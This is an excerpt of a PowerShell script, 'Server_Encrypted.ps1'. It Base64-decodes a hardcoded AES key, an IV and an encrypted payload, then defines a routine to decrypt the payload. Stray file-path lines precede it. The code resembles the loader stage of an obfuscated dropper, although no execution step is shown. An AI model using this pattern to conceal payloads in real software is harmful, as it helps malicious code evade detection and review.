 50ad7b54e9772982e413ae4227f500604f662844c45e7194040936ed25f0a41f.js.bin
Server_Encrypted.ps1
7 $cryptoSecretBase64 = 'o5Vla/dnp/UdzKibM/S9jLa+2zJMX7e22ii8Ddx7H+A='
8 $cryptoVectorBase64 = 'eARp3Ohwaku1Fps7WOFz2A=='
9
10 # Base64 decoding function using arrays
11 $base64DecoderFunction = {
12 param([string]$base64Input)
13 [System.Convert]::FromBase64String($base64Input)
14 }
15
16 # Convert Base64 to byte arrays
17 $rawDataBytes = & $base64DecoderFunction $encryptedPayloadBase64
18 $decryptionKeyBytes = & $base64DecoderFunction $cryptoSecretBase64
19 $decryptionVectorBytes = & $base64DecoderFunction $cryptoVectorBase64
20
21 # Array-based AES decryption function
22 $aesDecryptionRoutine = {
23 param(
24 [byte[]]$inputCipherData,
25 [byte[]]$decryptionSecretKey,
26 [byte[]]$decryptionInitVector
27 )
28
29 try {
30 # Create AES decryptor
31 $aesProvider = New-Object System.Security.Cryptography.AesCryptoServiceProvider
32 $aesProvider.Key = $decryptionSecretKey
33 $aesProvider.IV = $decryptionInitVector
34 $aesProvider.Mode = [System.Security.Cryptography.CipherMode]::CBC
35 $aesProvider.Padding = [System.Security.Cryptography.PaddingMode]::PKCS7
36
37 # Create decryptor and decrypt
38 $cryptoTransform = $aesProvider.CreateDecryptor()
39 $outputPlainBytes = $cryptoTransform.TransformFinalBlock($inputCipherData, 0, $inputCipherData.Length)
40
41 # Clean up
42 $cryptoTransform.Dispose()
43 $aesProvider.Clear()
44
45 return $outputPlainBytes
46 }
47 catch {
48 $errorDetails = $_.Exception.Message
49 Write-Error $errorDetails
50 return $null
51 }
52 }